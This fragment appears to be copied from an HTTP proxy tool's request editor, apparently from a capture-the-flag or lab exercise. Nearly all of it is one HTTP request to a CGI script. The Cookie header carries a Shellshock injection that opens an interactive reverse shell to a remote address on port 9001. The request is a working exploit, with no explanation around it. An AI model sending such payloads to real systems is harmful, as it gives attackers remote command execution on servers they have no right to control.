 1 × ...
Send Cancel < | ▾ > | ▾
Request
Raw Headers Hex
GET /cgi-bin/user.sh HTTP/1.1
Host: localhost:8081
Cookie: () { :;}; echo; /bin/bash -i >& /dev/tcp/10.10.14.14/9001 0>&1
Connection: close